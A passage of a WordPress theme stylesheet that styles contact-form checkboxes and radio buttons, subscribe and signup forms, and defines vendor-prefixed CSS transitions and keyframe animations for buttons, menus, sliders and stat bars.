.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="radio"]:checked + span.wpcf7-list-item-label:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"] + span.wpcf7-list-item-label:before,
.cmsmasters-form-builder .check_parent input[type="checkbox"] + label:before,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="radio"] + span.wpcf7-list-item-label:before,
.cmsmasters-form-builder .check_parent input[type="radio"] + label:before {
  display: block;
  content: '';
  width: 17px;
  height: 17px;
  text-align: center;
  position: absolute;
  left: 0;
  top: 1px;
  border-width: 1px;
  border-style: solid;
}
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="radio"] + span.wpcf7-list-item-label:before,
.cmsmasters-form-builder .check_parent input[type="radio"] + label:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 18px;
  height: 18px;
}
.widget_custom_contact_form_entries input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
.widget_custom_contact_form_entries textarea,
.widget_custom_contact_form_entries select {
  width: 100%;
}
.widget_custom_contact_form_entries .form_info.submit_wrap {
  padding-top: 0;
}
.wpcf7-form-control-wrap {
  margin-bottom: 20px;
  display: block;
}
.wpcf7-mail-sent-ok {
  overflow: hidden;
}
@supports (-ms-accelerator:true) {
  .cmsmasters-form-builder .check_parent input[type="radio"] + label:after,
  .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="radio"] + span.wpcf7-list-item-label:after {
    top: 0;
  }
  .cmsmasters_profile.vertical .profile:before {
    left: 0;
  }
}
.custom_subscribe .widget_wysija {
  position: relative;
}
.custom_subscribe .widgettitle {
  margin: 0;
}
.custom_subscribe .wysija-paragraph {
  padding: 0;
}
.custom_subscribe input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
  height: 40px;
}
.custom_subscribe .wysija-submit-field {
  position: absolute;
  right: 0;
  bottom: 0;
  line-height: 36px;
  -webkit-border-radius: 0 20px 20px 0;
  border-radius: 0 20px 20px 0;
}
#page #signup-content {
  padding: 60px 0 40px;
}
#page .mu_register input[type=submit],
#page .mu_register #blog_title,
#page .mu_register #user_email,
#page .mu_register #blogname,
#page .mu_register #user_name {
  font-size: inherit;
  width: auto;
}
#page .mu_register label {
  font-size: inherit;
  font-weight: inherit;
}
#page .mu_register .error {
  padding: 15px 20px;
  margin-bottom: 10px;
  font-weight: inherit;
  position: relative;
  overflow: visible;
}
#page .mu_register .error:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: -1px;
  top: -1px;
  bottom: -1px;
}
/*-------------------------------------------------------------------------*/
/*	14.	CSS3 Animations */
/*-------------------------------------------------------------------------*/
html.csstransitions {
  /* Global Animations */
}
html.csstransitions input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
html.csstransitions textarea,
html.csstransitions select {
  -webkit-transition: border-color .2s ease-in-out, box-shadow .1s ease-in-out, background-color .2s ease-in-out;
  -moz-transition: border-color .2s ease-in-out, box-shadow .1s ease-in-out, background-color .2s ease-in-out;
  -ms-transition: border-color .2s ease-in-out, box-shadow .1s ease-in-out, background-color .2s ease-in-out;
  -o-transition: border-color .2s ease-in-out, box-shadow .1s ease-in-out, background-color .2s ease-in-out;
  transition: border-color .2s ease-in-out, box-shadow .1s ease-in-out, background-color .2s ease-in-out;
}
html.csstransitions .img_placeholder_small,
html.csstransitions .cmsmasters_toggles .cmsmasters_toggle_wrap,
html.csstransitions .cmsmasters_tabs .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a,
html.csstransitions .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a,
html.csstransitions .owl-pagination .owl-page,
html.csstransitions .cmsmasters_content_slider .owl-buttons > div,
html.csstransitions .post.cmsmasters_default_type.format-gallery .owl-buttons > div,
html.csstransitions .post.cmsmasters_timeline_type.format-gallery .owl-buttons > div,
html.csstransitions .post.cmsmasters_masonry_type.format-gallery .owl-buttons > div,
html.csstransitions .button,
html.csstransitions input[type=submit],
html.csstransitions input[type=button],
html.csstransitions button,
html.csstransitions .cmsmasters_prev_arrow,
html.csstransitions .cmsmasters_next_arrow,
html.csstransitions #slide_top {
  -webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
  -moz-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
  -ms-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
  -o-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
  transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
}
html.csstransitions .post.cmsmasters_default_type.format-gallery .owl-buttons > div,
html.csstransitions .post.cmsmasters_masonry_type.format-gallery .owl-buttons > div,
html.csstransitions .post.cmsmasters_timeline_type.format-gallery .owl-buttons > div,
html.csstransitions .cmsmasters_content_slider .owl-buttons > div {
  -webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out, right .3s ease-in-out, left .3s ease-in-out;
  -moz-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out, right .3s ease-in-out, left .3s ease-in-out;
  -ms-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out, right .3s ease-in-out, left .3s ease-in-out;
  -o-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out, right .3s ease-in-out, left .3s ease-in-out;
  transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out, right .3s ease-in-out, left .3s ease-in-out;
}
html.csstransitions .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .quote_link,
html.csstransitions .header_bot nav > div > ul ul li a:before,
html.csstransitions .header_mid nav > div > ul ul li a:before,
html.csstransitions .widget_nav_menu > div > ul li > a:before,
html.csstransitions .cmsmasters_profile .profile .pl_img a:before,
html.csstransitions .portfolio.puzzle .project .cmsmasters_project_footer a:before,
html.csstransitions .portfolio.puzzle .project .cmsmasters_project_category a,
html.csstransitions .portfolio.puzzle .project .cmsmasters_project_title a,
html.csstransitions .cmsmasters_wrap_pagination ul li .page-numbers:before,
html.csstransitions .post.cmsmasters_puzzle_type .cmsmasters_post_cont .preloader:after {
  -webkit-transition: opacity .3s ease-in-out;
  -moz-transition: opacity .3s ease-in-out;
  -ms-transition: opacity .3s ease-in-out;
  -o-transition: opacity .3s ease-in-out;
  transition: opacity .3s ease-in-out;
}
html.csstransitions .header_top .social_wrap .cmsmasters_social_icon {
  -webkit-transition: opacity .3s ease-in-out, color .3s ease-in-out;
  -moz-transition: opacity .3s ease-in-out, color .3s ease-in-out;
  -ms-transition: opacity .3s ease-in-out, color .3s ease-in-out;
  -o-transition: opacity .3s ease-in-out, color .3s ease-in-out;
  transition: opacity .3s ease-in-out, color .3s ease-in-out;
}
html.csstransitions .cmsmasters_toggles .cmsmasters_toggle_wrap:before,
html.csstransitions .cmsmasters_tabs .cmsmasters_tabs_list .cmsmasters_tabs_list_item:before,
html.csstransitions .cmsmasters_img_rollover_wrap .cmsmasters_img_rollover,
html.csstransitions .cmsmasters_wrap_pagination ul li a.page-numbers,
html.csstransitions .header_mid_but {
  -webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out;
  -moz-transition: background-color .3s ease-in-out, color .3s ease-in-out;
  -ms-transition: background-color .3s ease-in-out, color .3s ease-in-out;
  -o-transition: background-color .3s ease-in-out, color .3s ease-in-out;
  transition: background-color .3s ease-in-out, color .3s ease-in-out;
}
html.csstransitions .cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_open_post_link:before,
html.csstransitions .cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_image_link span:before,
html.csstransitions .cmsmastersLike:before,
html.csstransitions .cmsmasters_post_comments:before {
  -webkit-transition: color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out;
}
html.csstransitions .search_button,
html.csstransitions .search_wrap .search_bar_wrap .search_field {
  -webkit-transition: width .3s ease-in-out, opacity .3s ease-in-out;
  -moz-transition: width .3s ease-in-out, opacity .3s ease-in-out;
  -ms-transition: width .3s ease-in-out, opacity .3s ease-in-out;
  -o-transition: width .3s ease-in-out, opacity .3s ease-in-out;
  transition: width .3s ease-in-out, opacity .3s ease-in-out;
}
html.csstransitions .slogan_wrap,
html.csstransitions .header_top .responsive_top_nav,
html.csstransitions .header_top .responsive_top_nav:before,
html.csstransitions .header_mid .resp_mid_nav_wrap .resp_mid_nav,
html.csstransitions .header_mid .resp_mid_nav_wrap .resp_mid_nav:before,
html.csstransitions .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but:before,
html.csstransitions .header_mid .mid_nav_wrap {
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
html.csstransitions .cmsmasters_profile .profile .pl_img a:after,
html.csstransitions .cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_image_link {
  -webkit-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s;
  -moz-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s;
  -ms-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s;
  -o-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s;
  transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s;
}
html.csstransitions .cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_open_post_link {
  -webkit-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s, transform .4s ease-in-out .1s, color .3s ease-in-out;
  -moz-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s, transform .4s ease-in-out .1s, color .3s ease-in-out;
  -ms-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s, transform .4s ease-in-out .1s, color .3s ease-in-out;
  -o-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s, transform .4s ease-in-out .1s, color .3s ease-in-out;
  transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s, transform .4s ease-in-out .1s, color .3s ease-in-out;
}
html.csstransitions .portfolio.puzzle .project .cmsmasters_img_rollover:before {
  -webkit-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s, transform .4s ease-in-out .1s, color .3s ease-in-out;
  -moz-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s, transform .4s ease-in-out .1s, color .3s ease-in-out;
  -ms-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s, transform .4s ease-in-out .1s, color .3s ease-in-out;
  -o-transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s, transform .4s ease-in-out .1s, color .3s ease-in-out;
  transition: opacity .2s ease-in-out .1s, top .4s ease-in-out .1s, transform .4s ease-in-out .1s, color .3s ease-in-out;
}
html.csstransitions .portfolio.puzzle .project .project_outer .project_inner {
  -webkit-transition: margin-top .4s ease-in-out .1s, opacity .3s ease-in-out;
  -moz-transition: margin-top .4s ease-in-out .1s, opacity .3s ease-in-out;
  -ms-transition: margin-top .4s ease-in-out .1s, opacity .3s ease-in-out;
  -o-transition: margin-top .4s ease-in-out .1s, opacity .3s ease-in-out;
  transition: margin-top .4s ease-in-out .1s, opacity .3s ease-in-out;
}
html.csstransitions a,
html.csstransitions .img_placeholder_small,
html.csstransitions .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before {
  -webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
html.csstransitions .header_mid_outer,
html.csstransitions .header_bot_outer {
  -webkit-transition: background-color .2s ease-in-out;
  -moz-transition: background-color .2s ease-in-out;
  -ms-transition: background-color .2s ease-in-out;
  -o-transition: background-color .2s ease-in-out;
  transition: background-color .2s ease-in-out;
}
html.csstransitions .cmsmasters_social_icon {
  -webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out, background-color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out, background-color .3s ease-in-out;
  -o-transition: color .3s ease-in-out, background-color .3s ease-in-out;
  transition: color .3s ease-in-out, background-color .3s ease-in-out;
}
html.csstransitions nav > div > ul ul,
html.csstransitions nav > div > ul div {
  -webkit-transition: opacity .3s ease-in-out .1s, margin-top .3s ease-in-out .1s;
  -moz-transition: opacity .3s ease-in-out .1s, margin-top .3s ease-in-out .1s;
  -ms-transition: opacity .3s ease-in-out .1s, margin-top .3s ease-in-out .1s;
  -o-transition: opacity .3s ease-in-out .1s, margin-top .3s ease-in-out .1s;
  transition: opacity .3s ease-in-out .1s, margin-top .3s ease-in-out .1s;
}
html.csstransitions nav > div > ul ul ul {
  -webkit-transition: opacity .3s ease-in-out .1s, margin-left .3s ease-in-out .1s, margin-right .3s ease-in-out .1s;
  -moz-transition: opacity .3s ease-in-out .1s, margin-left .3s ease-in-out .1s, margin-right .3s ease-in-out .1s;
  -ms-transition: opacity .3s ease-in-out .1s, margin-left .3s ease-in-out .1s, margin-right .3s ease-in-out .1s;
  -o-transition: opacity .3s ease-in-out .1s, margin-left .3s ease-in-out .1s, margin-right .3s ease-in-out .1s;
  transition: opacity .3s ease-in-out .1s, margin-left .3s ease-in-out .1s, margin-right .3s ease-in-out .1s;
}
html.csstransitions nav > div > ul li a {
  -webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
  -moz-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
  -ms-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
  -o-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
  transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
}
html.csstransitions nav > div > ul li a .nav_subtitle {
  -webkit-transition: color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out;
}
html.csstransitions .search_wrap ~ div {
  -webkit-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
  -moz-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
  -ms-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
  -o-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
  transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
}
html.csstransitions .header_top .header_top_but {
  -webkit-transition: color .3s ease-in-out, border-color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out, border-color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out, border-color .3s ease-in-out;
  -o-transition: color .3s ease-in-out, border-color .3s ease-in-out;
  transition: color .3s ease-in-out, border-color .3s ease-in-out;
}
html.csstransitions .cmsmasters_hover_slider_thumbs > li img {
  -webkit-transition: opacity .4s ease-in-out, width .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
  -moz-transition: opacity .4s ease-in-out, width .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
  -ms-transition: opacity .4s ease-in-out, width .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
  -o-transition: opacity .4s ease-in-out, width .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
  transition: opacity .4s ease-in-out, width .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
}
html.csstransitions .cmsmasters_hover_slider_items > li {
  -webkit-transition: opacity .5s ease-in-out, visibility .5s ease-in-out;
  -moz-transition: opacity .5s ease-in-out, visibility .5s ease-in-out;
  -ms-transition: opacity .5s ease-in-out, visibility .5s ease-in-out;
  -o-transition: opacity .5s ease-in-out, visibility .5s ease-in-out;
  transition: opacity .5s ease-in-out, visibility .5s ease-in-out;
}
html.csstransitions .cmsmasters_hover_slider_thumbs > li a {
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  -ms-transition: border-color 0.3s ease-in-out;
  -o-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
}
html.csstransitions .cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs > li a:before {
  -webkit-transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -ms-transition: opacity 0.4s ease-in-out;
  -o-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
html.csstransitions .cmsmasters_button,
html.csstransitions .cmsmasters_button.cmsmasters_but_clear_styles:before,
html.csstransitions .cmsmasters_button.cmsmasters_but_clear_styles:after {
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
html.csstransitions .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"] + span.wpcf7-list-item-label:after,
html.csstransitions .cmsmasters-form-builder .check_parent input[type="checkbox"] + label:after,
html.csstransitions .cmsmasters-form-builder .check_parent input[type="radio"] + label:after,
html.csstransitions .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="radio"] + span.wpcf7-list-item-label:after {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
}
html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_top:before,
html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h1:before,
html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h2:before,
html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h3:before,
html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h4:before,
html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h5:before,
html.csstransitions .cmsmasters_icon_box.cmsmasters_icon_heading_left h6:before {
  -webkit-transition: all 1s cubic-bezier(.55, .3, .5, 1.65);
  -moz-transition: all 1s cubic-bezier(.55, .3, .5, 1.65);
  -ms-transition: all 1s cubic-bezier(.55, .3, .5, 1.65);
  -o-transition: all 1s cubic-bezier(.55, .3, .5, 1.65);
  transition: all 1s cubic-bezier(.55, .3, .5, 1.65);
}
html.csstransitions .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before {
  -webkit-transition: height .5s ease-in;
  -moz-transition: height .5s ease-in;
  -ms-transition: height .5s ease-in;
  -o-transition: height .5s ease-in;
  transition: height .5s ease-in;
}
html.csstransitions .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
html.csstransitions .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after {
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
html.csstransitions .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before {
  -webkit-transition: color .4s ease-in-out, font-size .4s ease-in-out, line-height .4s ease-in;
  -moz-transition: color .4s ease-in-out, font-size .4s ease-in-out, line-height .4s ease-in;
  -ms-transition: color .4s ease-in-out, font-size .4s ease-in-out, line-height .4s ease-in;
  -o-transition: color .4s ease-in-out, font-size .4s ease-in-out, line-height .4s ease-in;
  transition: color .4s ease-in-out, font-size .4s ease-in-out, line-height .4s ease-in;
}
html.csstransitions .cmsmasters_clients_item img,
html.csstransitions .cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs a {
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
html.csstransitions .cmsmasters_profile .profile .pl_noimg,
html.csstransitions .cmsmasters_profile .profile img {
  -webkit-transition: all .7s cubic-bezier(.55, .3, .5, 1.65);
  -moz-transition: all .7s cubic-bezier(.55, .3, .5, 1.65);
  -ms-transition: all .7s cubic-bezier(.55, .3, .5, 1.65);
  -o-transition: all .7s cubic-bezier(.55, .3, .5, 1.65);
  transition: all .7s cubic-bezier(.55, .3, .5, 1.65);
}
html.csstransitions .cmsmasters_profile .profile .pl_social_list {
  -webkit-transition: opacity .5s ease-out, margin .5s ease-out;
  -moz-transition: opacity .5s ease-out, margin .5s ease-out;
  -ms-transition: opacity .5s ease-out, margin .5s ease-out;
  -o-transition: opacity .5s ease-out, margin .5s ease-out;
  transition: opacity .5s ease-out, margin .5s ease-out;
}
html.csstransitions .portfolio.grid article.project figure {
  -webkit-transition: opacity .7s ease-in-out;
  -moz-transition: opacity .7s ease-in-out;
  -ms-transition: opacity .7s ease-in-out;
  -o-transition: opacity .7s ease-in-out;
  transition: opacity .7s ease-in-out;
}
html.csstransitions .portfolio.puzzle .project .project_outer figure img,
html.csstransitions .portfolio.puzzle .project .project_outer figure .img_placeholder {
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
html.csstransitions .cmsmasters_stats.stats_mode_bars.stats_type_horizontal.shortcode_animated .cmsmasters_stat_inner {
  -webkit-animation: bar_move 2s ease-in;
  -moz-animation: bar_move 2s ease-in;
  -ms-animation: bar_move 2s ease-in;
  -o-animation: bar_move 2s ease-in;
  animation: bar_move 2s ease-in;
}
html.csstransitions .cmsmasters_stats.stats_mode_bars.stats_type_vertical.shortcode_animated .cmsmasters_stat_inner {
  -webkit-animation: bar_up 2s ease-in;
  -moz-animation: bar_up 2s ease-in;
  -ms-animation: bar_up 2s ease-in;
  -o-animation: bar_up 2s ease-in;
  animation: bar_up 2s ease-in;
}
html.csstransitions .cmsmasters_stats.stats_mode_bars.stats_type_horizontal.shortcode_animated .cmsmasters_stat_inner:before,
html.csstransitions .cmsmasters_stats.stats_mode_bars.shortcode_animated .cmsmasters_stat_inner .cmsmasters_stat_title {
  -webkit-animation: bar_title 2.2s ease-out;
  -moz-animation: bar_title 2.2s ease-out;
  -ms-animation: bar_title 2.2s ease-out;
  -o-animation: bar_title 2.2s ease-out;
  animation: bar_title 2.2s ease-out;
}
html.csstransitions .cmsmasters_stats.stats_mode_bars.shortcode_animated .cmsmasters_stat_counter_wrap {
  -webkit-animation: bar_inner 1s ease-in-out;
  -moz-animation: bar_inner 1s ease-in-out;
  -ms-animation: bar_inner 1s ease-in-out;
  -o-animation: bar_inner 1s ease-in-out;
  animation: bar_inner 1s ease-in-out;
}
@-webkit-keyframes bar_move {
  from {
    width: 0;
  }
  to {
    width: 100%;
  }
}
@-moz-keyframes bar_move {
  from {
    width: 0;
  }
  to {
    width: 100%;
  }
}
@-ms-keyframes bar_move {
  from {
    width: 0;
  }
  to {
    width: 100%;
  }
}
@-o-keyframes bar_move {
  from {
    width: 0;
  }
  to {
    width: 100%;
  }
}
@keyframes bar_move {
  from {
    width: 0;
  }
  to {
    width: 100%;
  }
}
@-webkit-keyframes bar_up {
  from {
    -webkit-transform: translate(0, 100%);
  }
  to {
    -webkit-transform: translate(0, 0%);
  }
}
@-moz-keyframes bar_up {
  from {
    -moz-transform: translate(0, 100%);
  }
  to {
    -moz-transform: translate(0, 0%);
  }
}
@-ms-keyframes bar_up {
  from {
    -ms-transform: translate(0, 100%);
  }
  to {
    -ms-transform: translate(0, 0%);
  }
}
@-o-keyframes bar_up {
  from {
    -o-transform: translate(0, 100%);
  }
  to {
    -o-transform: translate(0, 0%);
  }
}
@keyframes bar_up {
  from {
    transform: translate(0, 100%);
  }
  to {
    transform: translate(0, 0%);
  }
}
@-webkit-keyframes bar_title {
  from {
    margin-left: -200px;
  }
  to {
    margin-left: 0%;
  }
}
@-moz-keyframes bar_title {
  from {
    margin-left: -200px;
  }
  to {
    margin-left: 0%;
  }
}
@-ms-keyframes bar_title {
  from {
    margin-left: -200px;
  }
  to {
    margin-left: 0%;
  }
}
@-o-keyframes bar_title {
  from {
    margin-left: -200px;
  }
  to {
    margin-left: 0%;
  }
}
@keyframes bar_title {
  from {
    margin-left: -200px;
  }
  to {
    margin-left: 0%;
  }
}
@-webkit-keyframes bar_inner {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-moz-keyframes bar_inner {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-ms-keyframes bar_inner {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-o-keyframes bar_inner {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes bar_inner {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
